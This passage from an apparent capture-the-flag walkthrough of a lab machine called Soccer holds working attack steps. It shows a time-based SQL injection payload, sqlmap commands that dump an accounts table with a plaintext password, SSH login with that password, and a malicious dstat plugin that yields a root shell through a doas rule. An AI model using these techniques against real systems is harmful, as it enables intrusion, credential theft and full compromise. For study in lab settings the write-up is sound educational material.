Payload: {"id": "1234 AND (SELECT 5403 FROM (SELECT(SLEEP(5)))gMBy)"}
---
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
...[snip]...
It’s using the OR structure for boolean rather than UNION.
Enumerate DB
List Databases
Now that sqlmap has found an injection, I’ll up-arrow and add --dbs to the previous command. Theads are safe to do in a boolean injection, so I’ll add --threads 10 to speed it up. It will pick up where it left off and list the available databases:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 --dbs --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
...[snip]...
List Tables in soccer_db
soccer_db seems like the only non-default DB. I’ll replace --dbs with -D soccer_db to specify that database and then add --tables to list the tables:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 -D soccer_db --tables --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
...[snip]...
There’s only one.
Dump accounts
In general, with boolean and time-based SQL injections, I want to be careful about dumping tons of data, as it will be very slow. That said, since there’s only one table, I want the entire thing, so I’ll replace --tables with -T accounts and add --dump. It dumps the table:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 -D soccer_db -T accounts --dump --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
...[snip]...
The user is player and the password is in plaintext.
su / SSH
That password works for the player user on the box with su:
www-data@soccer:/home/player$ su player -
Password:
player@soccer:~$
It works for SSH as well:
oxdf@hacky$ sshpass -p PlayerOftheMatch2022 ssh player@soccer.htb
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
...[snip]...
player@soccer:~$
Either way I’ll grab user.txt:
player@soccer:~$ cat user.txt
df7f36e9************************
Shell as root
Enumeration
sudo / doas
The first check on Linux is always sudo, but nothing set up for player on Soccer:
player@soccer:~$ sudo -l
[sudo] password for player:
Sorry, user player may not run sudo on localhost.
However, in looking for SetUID binaries, the first one jumps out:
player@soccer:~$ find / -perm -4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
...[snip]...
doas is an alternative to sudo typically found on OpenBSD operating systems, but that can be installed on Debian-base Linux OSes like Ubuntu.
doas Config
I don’t see a doas.conf file in /etc, so I’ll search the filesystem for it with find:
player@soccer:~$ find / -name doas.conf 2>/dev/null
/usr/local/etc/doas.conf
It has one line:
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
player can run the command dstat as root.
dstat
man Page
dstat is a tool for getting system information. Looking at the man page, there’s a section on plugins that says:
While anyone can create their own dstat plugins (and contribute them) dstat ships with a number of plugins already that extend its capabilities greatly.
At the very bottom of the page, it has a section on files:
Paths that may contain external dstat_*.py plugins:
~/.dstat/ (path of binary)/plugins/ /usr/share/dstat/ /usr/local/share/dstat/
Plugins are Python scripts with the name dstat_[plugin name].py.
Malicious Plugin
I’ll write a very simple plugin:
import os
os.system("/bin/bash")
This will drop into Bash for an interactive shell.
Looking at the list of locations, I can obviously write to ~/.dstat, but when run with doas, it’ll be running as root, and therefore won’t check /home/player/.dstat. Luckily, /usr/local/share/dstat is writable.
player@soccer:~$ echo -e 'import os\n\nos.system("/bin/bash")' > /usr/local/share/dstat/dstat_0xdf.py
With that in place, I’ll invoke dstat with the 0xdf plugin:
player@soccer:~$ doas /usr/bin/dstat --0xdf
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
root@soccer:/home/player#
And grab the flag:
root@soccer:~# cat root.txt
774a30b5************************